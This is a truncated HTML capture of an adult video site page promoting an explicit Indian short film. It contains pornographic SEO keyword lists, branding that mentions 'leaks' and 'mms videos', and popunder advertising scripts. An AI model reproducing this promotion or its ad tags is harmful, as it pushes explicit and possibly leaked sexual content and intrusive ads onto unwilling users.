

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/
body_size: 19169
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX" />
<meta property="og:description" content="Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/05/Aunty-No.-1-–-2022-–-UNCUT-Hindi-Hot-Short-Film-–-NeonX.webp" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX">
<meta name="twitter:description" content="Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/05/Aunty-No.-1-–-2022-–-UNCUT-Hindi-Hot-Short-Film-–-NeonX.webp">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX" />
	<link rel="canonical" href="https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX" />
	<meta property="og:url" content="https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2023-05-24T05:46:46+00:00" />
	<meta property="article:modified_time" content="2023-05-24T05:46:47+00:00" />
	<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/05/Aunty-No.-1-–-2022-–-UNCUT-Hindi-Hot-Short-Film-–-NeonX.webp" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="309" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/#article","isPartOf":{"@id":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/"},"author":{"name":"admin","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"headline":"Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX","datePublished":"2023-05-24T05:46:46+00:00","dateModified":"2023-05-24T05:46:47+00:00","mainEntityOfPage":{"@id":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/"},"wordCount":16,"commentCount":0,"image":{"@id":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/Aunty-No.-1-–-2022-–-UNCUT-Hindi-Hot-Short-Film-–-NeonX.webp","keywords":["adult web series","hindi hot sex","hindi hot web series","hindi sex","hindi sex web series","hindi web series xxx","hot hindi web series","hot indian web series","hot web series","hot web series download","hot web series xxx","indian adult web series","indian web series porn","indian web series sex","indian web series xnxx","indian web series xxx","Neonx","new sex web series","new web series sex","nude web series","porn web series","sex web series","uncut web series","web series porn","web series porn videos","web series sex","web series sex com","web series uncut","web series xnxx","web series xvideo","web series xxx","xnxx web series","xxx film series","xxx indian web series","xxx web series"],"articleSection":["Indian Web Series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/#respond"]}]},{"@type":"WebPage","@id":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/","url":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/","name":"Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/#primaryimage"},"image":{"@id":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/Aunty-No.-1-–-2022-–-UNCUT-Hindi-Hot-Short-Film-–-NeonX.webp","datePublished":"2023-05-24T05:46:46+00:00","dateModified":"2023-05-24T05:46:47+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX","breadcrumb":{"@id":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/05/Aunty-No.-1-–-2022-–-UNCUT-Hindi-Hot-Short-Film-–-NeonX.webp","contentUrl":"https://desivdo.club/wp-content/uploads/2023/05/Aunty-No.-1-–-2022-–-UNCUT-Hindi-Hot-Short-Film-–-NeonX.webp","width":550,"height":309},{"@type":"BreadcrumbList","@id":"https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX Comments Feed" href="https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Faunty-no-1-2022-uncut-desi-sex-short-film-neonx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Faunty-no-1-2022-uncut-desi-sex-short-film-neonx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/1983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=1983' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<meta name="6a97888e-site-verification" content="aa8c492b4c6ad0cbc34d8b0717aee333">
<meta name="clckd" content="be9d05770b1c4ff8d4b3bfafbc2c7c05" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END-->

<script async src="https://udzpel.com/pw/waWQiOjExMzUzOTksInNpZCI6MTYyMTA4OSwid2lkIjo3MzA5OTUsInNyYyI6Mn0=eyJ.js"></script><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-1983 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins 